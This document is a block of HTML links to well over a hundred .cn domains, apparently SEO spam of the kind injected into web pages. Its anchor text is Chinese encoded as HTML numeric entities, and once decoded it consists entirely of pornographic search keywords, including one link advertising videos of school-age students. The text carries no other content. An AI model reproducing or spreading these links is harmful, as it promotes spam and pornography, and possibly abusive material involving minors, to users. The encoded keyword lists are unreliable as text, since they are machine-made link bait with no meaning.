<a href="http://xiyouyuezi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bonengqc.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weidengfeng.cn" target="_blank">&#x65E5;&#x97E9;av&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuangs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmopen.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://udkb.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://evwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzgem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://sai-shang.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://b2bby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://fzed.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://hxpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrqqq.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hbxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sgqd.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpbj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://httptop.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://youdev.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v8mu.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://k00n.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://029jiaxiao.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tuangua.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://a2302.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://xzyns.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://maifujia.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stksmcj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mygoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gefj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://221a.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://fjemb.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sywenda.cn" target="_blank">&#x9ED1;&#x4E1D; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://jncjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://shidee.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnhhcka.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://iblah.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://didipiao.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://yun800.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pingcan.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sasaking.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://360aqua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;g0g0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://xieshupingls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a2872.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7231;&#x56FD;&#x4EA7;</a>|
<a href="http://h5333.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lunfa.com.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://vvccbb.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://yunpeilian.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuchenjixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52youhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://outol.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuhng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lykke.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://d9t9w.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://globalplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://hbxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://email33.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x600E;&#x4E48;&#x627E;</a>|
<a href="http://46zs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kart300.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cloudran.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snnuteacher.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hljurl.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://majiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://omqw.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x56FD;&#x4EA7;26uuu&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://029jiaxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://quadrat.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://9fensxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seacharm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lrqqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://songsu.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://24jun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vvhp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyeshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://saikeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h7109.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sudihua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://c6p7uih.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tatawol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianbaodashi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://safejob.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://ruzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zz3.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://msunion.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brawcity.cn" target="_blank">xxxx&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://d9t9w.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://k868.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
